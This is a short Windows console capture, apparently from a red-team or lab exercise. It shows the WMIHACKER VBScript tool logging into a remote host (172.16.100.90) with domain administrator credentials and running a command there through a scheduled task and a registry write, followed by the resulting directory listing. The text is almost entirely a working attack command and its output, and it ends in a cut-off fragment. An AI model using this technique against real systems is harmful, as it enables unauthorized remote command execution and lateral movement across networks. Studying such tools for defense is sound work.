 C:\Users\jack\Desktop>cscript WMIHACKER_0.6.vbs /cmd 172.16.100.90 ATTACK\admini
strator "admin@2022***" "dir C:\Users\" 1
Microsoft (R) Windows Script Host Version 5.8
版权所有(C) Microsoft Corporation 1996-2001。保留所有权利。
WMIHACKER
v0.6beta By. Xiangshan@360RedTeam
WMIHACKER : Target -> 172.16.100.90
WMIHACKER : Connecting...
WMIHACKER : Login -> OK
172.16.100.90 >> dir C:\Users\
WMIHACKER : The Schedule Name is g2qf4kxc
WMIHACKER : File Write Success.
WMIHACKER : COMMAND EXEC SUCCESS, Wait to write in reg.
WMIHACKER : REG WRITE SUCCESS, Wait to read the res.
驱动器 C 中的卷没有标签。
卷的序列号是 8C58-8970
C:\Users 的目录
2022/06/06 12:55 <DIR> .
2022/06/06 12:55 <DIR> ..
2021/09/08 17:46 <DIR> Administrator
2022/06/06 12:56 <DIR> administrator.ATTACK
2021/09/08 18:14 <DIR> cloudbase-init
2021/09/08 17:43 <DIR> Public
0 个文件 0 字节
6 个目录 25,409,519,616 可用字节
C:\Users\jack\Desktop>
WMIHAC...